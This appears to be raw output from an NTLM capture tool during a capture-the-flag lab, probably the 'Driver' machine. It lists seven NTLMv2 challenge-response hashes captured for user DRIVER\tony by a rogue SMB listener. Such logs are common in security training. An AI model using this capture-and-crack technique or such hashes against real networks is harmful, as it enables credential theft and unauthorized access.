 [+] Listening for events...
[SMB] NTLMv2 Client   : ::ffff:10.129.95.238
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash     : tony::DRIVER:26e38cb34160fdad:52FCD14A80EE4113A739F920C839FB68:0101000000000000A45C96FF381ED801B271A9709C48A0560000000002000000000000000000000000
[SMB] NTLMv2 Client   : ::ffff:10.129.95.238
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash     : tony::DRIVER:7aad5d62be0f7434:C97E283A8787ED491AD1476C890E29CA:0101000000000000370DA7FF381ED8016EC1B0ED636D860B0000000002000000000000000000000000
[SMB] NTLMv2 Client   : ::ffff:10.129.95.238
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash     : tony::DRIVER:3a279f84300a48c7:C5538A4CE50E4AF87419E74E476C3283:01010000000000000A5FB5FF381ED8016D53D7FDC1BB64270000000002000000000000000000000000
[SMB] NTLMv2 Client   : ::ffff:10.129.95.238
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash     : tony::DRIVER:5d3888b71a02485f:42D8CA6BA9E3C0727CA9D87F8E276457:01010000000000002D0CC6FF381ED801781FBECE40AA29730000000002000000000000000000000000
[SMB] NTLMv2 Client   : ::ffff:10.129.95.238
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash     : tony::DRIVER:d191c2d1a46f7dc8:87E7D5F56FAAA51A23634ECCB4104BEC:01010000000000006E65D4FF381ED8013B08C26F7A618EDD0000000002000000000000000000000000
[SMB] NTLMv2 Client   : ::ffff:10.129.95.238
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash     : tony::DRIVER:6e0407d7d192fa01:95942CF7874E2D7DC18B1577BA84E500:010100000000000090A8E2FF381ED801338426E5C9BB06300000000002000000000000000000000000
[SMB] NTLMv2 Client   : ::ffff:10.129.95.238
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash     : tony::DRIVER:5fb2691c93f84727:E3FC6C0F5386C0DEF2A96A44FC058D2A:01010000000000006159F3FF381ED801ED7398BD0C6AAAED0000000002000000000000000000000000